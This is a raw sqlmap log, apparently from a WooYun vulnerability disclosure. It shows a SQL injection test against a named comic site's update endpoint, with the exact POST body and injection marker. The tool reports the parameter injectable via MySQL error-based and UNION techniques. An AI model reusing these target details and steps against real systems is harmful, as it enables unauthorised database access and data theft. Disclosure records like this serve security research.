 [*] starting at 18:22:24
[18:22:24] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets l
ist ready to be tested
URL 1:
GET http://mhjk.1391.com:80/comic/comicsupdateinfo_sb
POST data: %5B%7B%22updatetime%22%3A%222016-01-21%2000%3A00%3A00%22%2C%22bookid%
22%3A%22166465%2A%22%7D%5D
do you want to test this URL? [Y/n/q]
> y
[18:22:26] [INFO] testing URL 'http://mhjk.1391.com:80/comic/comicsupdateinfo_sb
'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[18:22:27] [INFO] using '/home/alkaid/.sqlmap/output/results-01232016_0622pm.csv
' as the CSV results file in multiple targets mode
[18:22:27] [INFO] testing connection to the target URL
[18:22:27] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[18:22:27] [INFO] testing if the target URL is stable
[18:22:28] [INFO] target URL is stable
[18:22:28] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[18:22:28] [WARNING] (custom) POST parameter '#1*' does not appear dynamic
[18:22:29] [INFO] heuristics detected web page charset 'ascii'
[18:22:29] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[18:22:29] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[18:22:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:22:29] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[18:22:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[18:22:29] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 AND error-based
 - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[18:22:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:22:33] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:22:33] [INFO] target URL appears to be UNION injectable with 8 columns
[18:22:34] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) -
 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] y
www.wooyun.org